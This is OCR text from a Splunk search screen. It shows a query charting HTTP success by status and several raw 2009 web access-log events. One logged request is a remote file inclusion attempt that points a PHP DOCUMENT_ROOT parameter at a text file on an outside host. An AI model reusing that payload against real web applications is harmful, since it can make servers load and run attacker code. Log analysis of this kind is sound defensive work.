 splunk> App: Search & Reporting Administrator Messages Settings Activity Help
Search Pivot Reports Alerts Dashboards Search & Reporting
New Search Save As Close
source=*access_log* | eval http_success = if(status=200,"true","false") | timechart count by http_success All time
618,369 events (before 3/31/14 10:57:28.000 PM ) Job Complete Verbose Mode
Events (618,369) Statistics (8) Visualization
Format Timeline Zoom Out Zoom to Selection Deselect 1 hour per column
List Format 20 Per Page Prev 1 2 3 4 5 6 7 8 9 … Next
Hide Fields All Fields i Time Event
Selected Fields
a host 1
a source 1
a sourcetype 1
Interesting Fields
# bytes 100+
a clientip 100+
a cookie 100+
# date_hour 24
# date_mday 8
# date_minute 60
a date_month 1
# date_second 60
12/20/09
4:02:12.000 AM
222.122.141.47 - - [20/Dec/2009:04:02:12 -0800] "GET /base/Documentation HTTP/1.1" 200 20551 "-" "Mozilla/5.0"
"222.122.141.47.1261310532837040"
host = ronnie.sv.splunk.com source = /home/aganapathi/access_log.1.gz sourcetype = access_combined_wcookie
12/20/09
4:02:12.000 AM
222.122.141.47 - - [20/Dec/2009:04:02:12 -0800] "GET /base/Documentation/3.4.11/Admin/Regmonfiltersconf///index.php?
_SERVER[DOCUMENT_ROOT]=http://www.dscontrol.co.kr/data/members/id1.txt???? HTTP/1.1" 302 - "-" "Mozilla/5.0"
"222.122.141.47.1261310532007459"
host = ronnie.sv.splunk.com source = /home/aganapathi/access_log.1.gz sourcetype = access_combined_wcookie
12/20/09
4:02:11.000 AM
69.36.202.36 - - [20/Dec/2009:04:02:11 -0800] "GET /web_assets/v4/css/styles.css HTTP/1.1" 200 730
"https://www.splunk.com/index.php/sign_up/download" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.9) Gecko/200
Firefox/3.0.9 Wyzo/3.0.3 FBSMTWB" "69.36.202.36.1261310470964005"
host = ronnie.sv.splunk.com source = /home/aganapathi/access_log.1.gz sourcetype = access_combined_wcookie
12/20/09
4:02:11.000 AM
69.36.202.36 - - [20/Dec/2009:04:02:11 -0800] "GET /themes/splunk_com/scripts/js/slimbox2.js?12-03-2009 HTTP/1.1" 200
"https://www.splunk.com/index.php/sign_up/download" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.9) Gecko/200
Firefox/3.0.9 Wyzo/3.0.3 FBSMTWB" "69.36.202.36.1261310470964005"
host = ronnie.sv.splunk.com source = /home/aganapathi/access_log.1.gz sourcetype = access_combined_wcookie
12/20/09
4:02:09.000 AM
69.36.202.36 - - [20/Dec/2009:04:02:09 -0800] "GET /themes/splunk_com/scripts/js/global.js?12-03-2009 HTTP/1.1" 200 5106
"https://www.splunk.com/index.php/sign_up/download" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.9) Gecko/200